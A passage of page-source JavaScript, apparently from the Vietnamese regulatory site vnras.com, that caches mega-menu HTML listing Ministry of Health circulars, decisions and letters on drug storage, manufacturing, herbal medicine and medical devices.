danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\">C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\">Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\">V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\">TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\">Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 13906\/QLD-\u0110K\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\">C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 122;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 